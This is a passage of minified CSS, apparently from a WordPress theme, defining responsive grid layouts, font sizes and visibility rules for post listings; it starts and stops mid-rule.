transparent;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.wpb_wrapper>.penci-grid_2.penci-vc-column-1 .penci-piechart,.widget-area .penci-grid_2 .penci-piechart{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.widget-area .penci-grid_2 .penci__post-title{font-size:14px;text-align:center}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post-meta,.widget-area .penci-grid_2 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title{font-size:20px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_first_item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_first_item{height:424px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .penci__post-title{font-size:18px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item{height:210px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title{font-size:20px}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-wrapper-hasitems .grid2_first_item{position:relative;top:0;margin-bottom:4px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items{width:100%;max-width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item{width:100%;height:auto;border:0;margin-bottom:3px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:first-child{border:0;width:100%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .grid2_items .penci-post-item:last-child{margin-bottom:0}.penci-grid_2 .penci_post_content{padding:0 15px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci__post-title a{font-size:16px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title a{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .grid2_first_item,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .grid2_first_item{height:424px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .grid2_items .penci-post-item{height:210px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci-piechart{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_2 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_2 .penci_post_content{padding:10px 15px}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item:first-child .penci__post-title{font-size:18px}}@media screen and (max-width:960px){.penci-grid_2 .grid2_first_item{height:424px}.penci-grid_2 .penci__post-title{font-size:18px}.penci-grid_2 .grid2_items .penci-post-item{height:210px}}@media screen and (max-width:768px){.penci-grid_2 .penci-block-wrapper-item{position:relative}.penci-grid_2 .icon-post-format,.penci-grid_2 .penci_post-meta{display:none}.penci-grid_2 .penci_post_content{padding:0 15px 10px;width:100%}.penci-grid_2 .grid2_items{width:100%;max-width:100%}.penci-grid_2 .grid2_items .penci-post-item{height:auto}.penci-grid_2 .grid2_first_item{border-right:2px solid transparent}.penci-grid_2 .penci-wrapper-hasitems .grid2_first_item{position:absolute;top:0;margin-bottom:4px;height:auto}.penci-grid_2 .grid2_items .penci-post-item:first-child,.penci-grid_2 .grid2_first_item{width:50%;height:auto}.penci-grid_2 .grid2_items .penci-post-item:first-child .penci-image-holder:before,.penci-grid_2 .grid2_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-grid_2 .grid2_items .penci-post-item:first-child{float:right;margin-bottom:4px;border-left:2px solid transparent}.penci-grid_2 .grid2_items .penci-post-item:nth-child(2){clear:both}.penci-grid_2 .penci__post-title{font-size:16px;text-align:center}.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_first_item,.penci-vc_two-sidebar .penci-content-main .penci-grid_2 .grid2_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_first_item,.penci-container-width-1080 .penci-content-main.penci-wide-content .penci-grid_2 .grid2_items .penci-post-item{height:auto}}@media screen and (max-width:480px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post_content,.widget-area .penci-grid_2 .penci_post_content,.penci-grid_2 .penci_post_content{padding:0 5px 5px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci-cat-name,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci-cat-name,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci-cat-name,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci-cat-name,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci_post-meta,.widget-area .penci-grid_2 .penci-piechart,.widget-area .penci-grid_2 .penci-cat-name,.widget-area .penci-grid_2 .penci_post-meta,.penci-grid_2 .penci-piechart,.penci-grid_2 .penci-cat-name,.penci-grid_2 .penci_post-meta{display:none!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_2 .penci__post-title,.widget-area .penci-grid_2 .penci__post-title,.penci-grid_2 .penci__post-title{font-size:13px;text-align:center}}.penci-grid_3.style-title-grid{padding-left:0;padding-right:0}.penci-grid_3 .penci-block_content{box-sizing:border-box;margin-bottom:20px}.penci-grid_3 .penci-block_content__items{margin-top:2px}.penci-grid_3 .penci-block_content__items:first-child{margin-top:0}.penci-grid_3 .penci-grid-3-items{margin-top:4px;display:flex;flex-wrap:wrap}.penci-grid_3 .penci-grid-3-items:first-child{margin-top:0}.penci-grid_3 .penci-post-item{float:left;display:inline-block;width:100%;position:relative;margin-bottom:0}.penci-grid_3 .penci-post-item:hover:after{opacity:1}.penci-grid_3 .penci-post-item:hover .penci-cat-name{background-color:#3f51b5}.penci-grid_3 .penci-post-item-1{width:66.81%;border-right:3px solid transparent}.penci-grid_3 .penci-post-item-1 .penci-image-holder:before{padding-top:67.6667%}.penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:20px;font-size:2rem;line-height:1.1}.penci-grid_3 .penci-grid-3-item{width:33.19%;float:right}.penci-grid_3 .penci-grid-3-item .penci-post-item{height:50%;display:block}.penci-grid_3 .penci-grid-3-item .penci_post_content{bottom:10px;left:15px;padding-right:15px;width:calc(100% - 15px)}.penci-grid_3 .penci-post-item-2{border-bottom:1.5px solid transparent}.penci-grid_3 .penci-post-item-3{border-top:1.5px solid transparent}.penci-grid_3 .penci_post_content{position:absolute;bottom:15px;left:20px;padding-right:20px;z-index:5;transition:opacity .4s;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;transition-delay:.3s;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;width:calc(100% - 20px)}.penci-grid_3 .penci_post_content a{color:#fff}.penci-grid_3 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.29;margin-top:0;margin-bottom:0}.penci-grid_3 .penci_post-meta{margin-top:5px;font-size:12px;font-size:1.2rem;color:#fff}.penci-grid_3 .penci_post-meta a,.penci-grid_3 .penci_post-meta i{color:inherit}.penci-grid_3 .penci_post-meta i{margin-right:5px}.penci-grid_3 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-grid_3 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-grid_3 .penci__post-title,.penci-grid_3 .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_3.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100%}.penci-grid_3.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:134%}@media screen and (min-width:768px){.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-items,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci-grid-3-items,.widget-area .penci-grid_3 .penci-grid-3-items{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-block_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-block_content,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci-block_content,.widget-area .penci-grid_3 .penci-block_content{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci_post_content,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_3 .penci_post_content{bottom:10px;left:15px;padding-right:15px;width:calc(100% - 15px)}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci-post-item,.widget-area .penci-grid_3 .penci-post-item{width:100%;margin-bottom:2px;border:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item:last-child,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci-post-item:last-child,.widget-area .penci-grid_3 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci-post-item-1,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci-grid-3-item,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_3 .penci-grid-3-item,.widget-area .penci-grid_3 .penci-post-item-1{width:100%;border-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_3 .penci__post-title,.wpb_wrapper>.penci-grid_3.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_3 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci__post-title{font-size:13px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post_content{left:0;width:100%;bottom:10px;padding-left:10px;padding-right:10px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci__post-title{font-size:14px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item .penci_post_content{left:0;width:100%;bottom:10px;padding-left:10px;padding-right:10px}}@media screen and (max-width:1200px) and (min-width:992px){.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-items,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-items{display:block}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-block_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-block_content{margin-left:0;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item{width:100%;margin-bottom:2px;border:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item:last-child,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item:last-child{margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-grid-3-item,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci-post-item-1{width:100%;border-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci__post-title{font-size:18px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_3 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_3 .penci_post-meta{display:block}}@media screen and (max-width:768px){.penci-grid_3 .penci-grid-3-items{display:block}.penci-grid_3 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_3 .penci-grid-3-item .penci_post_content{bottom:10px;left:15px;padding-right:15px;width:calc(100% - 15px)}.penci-grid_3 .penci-post-item{width:100%}.penci-grid_3 .penci-grid-3-item,.penci-grid_3 .penci-post-item-1{width:100%;border-right:0}.penci-grid_3 .penci-post-item-1 .penci-image-holder:before{padding-top:50%}.penci-grid_3 .penci-grid-3-item .penci-post-item{width:50%;border-top:3px solid transparent}.penci-grid_3 .penci-grid-3-item .penci-post-item-2{border-right:1.5px solid transparent}.penci-grid_3 .penci-grid-3-item .penci-post-item-3{border-left:1.5px solid transparent}.penci-grid_3 .penci__post-title{font-size:16px!important}.penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:20px!important}.penci-grid_3 .penci_post-meta,.penci-grid_3 .icon-post-format,.penci-grid_3 .penci-post-cat,.penci-grid_3 .penci-piechart{display:none}}@media screen and (max-width:480px){.penci-grid_3 .penci__post-title,.penci-grid_3 .penci-post-item-1 .penci__post-title{font-size:14px!important;text-align:center}.penci-grid_3 .penci-grid-3-item .penci_post_content{bottom:5px;left:5px;padding-right:5px;width:calc(100% - 5px)}}.penci-grid_4 .penci-block-wrapper-item,.penci-grid_4 .penci-block_content__items{margin-top:4px}.penci-grid_4 .penci-block-wrapper-item:first-child,.penci-grid_4 .penci-block_content__items:first-child{margin-top:0}.penci-grid_4.penci-block-pagination .penci-block_content{margin-bottom:0}.penci-grid_4 .penci-block_content{margin-left:-20px;margin-right:-20px}.penci_dis_padding_bw .penci-grid_4 .penci-block_content{margin-left:0;margin-right:0}.penci-grid_4 .penci_post_content{position:absolute;bottom:0}.penci-grid_4 .grid4_items,.penci-grid_4 .penci-post-item-1{width:100%;float:left}.penci-grid_4 .penci_post_content{position:absolute;bottom:0;left:0;right:0;z-index:1;padding:10px 19px 16px}.penci-grid_4 .penci_post_content a{color:#fff}.penci-grid_4 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-top:0;margin-bottom:0}.penci-grid_4 .penci_post_content .penci__post-title,.penci-grid_4 .penci_post_content .penci_post-meta{position:relative;z-index:2}.penci-grid_4 .penci_post_content .penci_post-meta{color:#fff}.penci-grid_4 .penci_post-meta{margin-top:5px}.penci-grid_4 .penci_post-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-grid_4 .penci_post-meta .entry-meta-item:first-child{padding-left:1px}.penci-grid_4 .grid4_items .penci_post_content{padding:0 15px 10px}.penci-grid_4 .grid4_items .penci-post-item{width:50%;float:left;margin-bottom:0}.penci-grid_4 .grid4_items .penci-post-item:nth-child(2n){padding-left:2px}.penci-grid_4 .grid4_items .penci-post-item:nth-child(2n+1){padding-right:2px}.penci-grid_4 .grid4_items .penci-post-item:nth-child(1),.penci-grid_4 .grid4_items .penci-post-item:nth-child(2){margin-bottom:4px}.penci-grid_4 .grid4_items .penci-post-item:hover .penci-image-holder:after{opacity:.85}.penci-grid_4 .grid4_items .penci-image-holder:after{background:linear-gradient(to bottom,transparent 50%,black 100%);opacity:.65}.penci-grid_4 .penci-post-item-1{padding-left:0;padding-right:4px;margin-bottom:0}.penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:0}.penci-grid_4 .penci-post-item-1 .penci_post-meta{padding-top:3px}.penci-grid_4 .penci-post-item-1 .penci-image-holder:before{padding-top:67.242%}.penci-grid_4 .penci-post-item-1 .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(to bottom,transparent 60%,black 100%)}.penci-grid_4 .penci-post-item-1:hover .penci-image-holder:after{opacity:.75}.penci-grid_4.penci-imgtype-square .penci-post-item-1 .penci-image-holder:before{padding-top:100.6%}.penci-grid_4.penci-imgtype-vertical .penci-post-item-1 .penci-image-holder:before{padding-top:135%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .grid4_items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .grid4_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .grid4_items,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_4 .grid4_items,.widget-area .penci-grid_4 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci-post-item-1,.widget-area .penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .icon-post-format,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci-piechart,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci_post-meta,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .icon-post-format,.widget-area .penci-grid_4 .penci-piechart,.widget-area .penci-grid_4 .penci_post-meta,.widget-area .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci_post_content .penci__post-title,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci_post_content .penci__post-title,.widget-area .penci-grid_4 .penci_post_content .penci__post-title{font-size:14px;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_4 .penci-post-item-1 .penci__post-title,.wpb_wrapper>.penci-grid_4.penci-vc-column-1 .penci-post-item-1 .penci__post-title,.widget-area .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:20px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items .penci__post-title{font-size:16px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .icon-post-format,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci_post_content,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci_post_content,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .grid4_items .penci__post-title{font-size:13px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta{display:none}.penci-container-width-1080.penci-vc_one-column .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci__post-title{font-size:16px}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title a,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .penci-post-item-1 .penci__post-title a{font-size:18px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci__post-title{font-size:13px}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-content-main .penci-grid_4 .grid4_items .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .grid4_items,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1{margin-bottom:4px;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-piechart,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-piechart,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .icon-post-format{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content{padding:5px 10px 6px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci_post_content .penci__post-title{font-size:14px;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_4 .penci-post-item-1 .penci__post-title{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.penci-grid_4 